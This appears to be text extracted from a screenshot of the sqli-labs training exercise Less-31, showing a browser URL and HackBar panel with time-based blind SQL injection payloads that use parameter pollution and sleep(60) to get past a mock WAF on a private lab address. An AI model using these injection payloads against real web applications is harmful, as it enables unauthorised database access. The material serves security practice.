 Less-30 Protection w
100%
192.168.75.133/sql/Less-31/login.php?id=1&id=2" and if(1,sleep(60),null)%23
Welcome Dhakkan
Hello World
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1&id=2%22%20and%20if(1,sleep(60),null)%23
Waiting for 192.168.75.133…
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.133/sql/Less-31/login.php?id=1&id=2") and if(1,sleep(60),null)%23
Split URL
Execute
Post data Referrer User Agent Cookies